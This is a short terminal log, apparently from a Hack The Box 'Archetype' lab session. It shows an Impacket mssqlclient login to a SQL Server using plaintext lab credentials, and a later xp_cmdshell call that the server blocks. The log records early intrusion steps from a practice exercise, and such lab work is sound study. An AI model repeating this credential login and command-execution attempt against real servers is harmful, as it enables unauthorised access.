 rgmy@debian1:~/HTB_Machines/Easy/Archetype$ mssqlclient.py ARCHETYPE/sql_svc:M3g4c0rp123@10.129.95.187
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[-] ERROR(ARCHETYPE): Line 1: Login failed for user 'sql_svc'.
rgmy@debian1:~/HTB_Machines/Easy/Archetype$ mssqlclient.py ARCHETYPE/sql_svc:M3g4c0rp123@10.129.95.187 -windows-auth
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2017 RTM (14.0.1000)
[!] Press help for extra shell commands
SQL (ARCHETYPE\sql_svc  dbo@master)> xp_cmdshell
ERROR(ARCHETYPE): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_confi
re. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.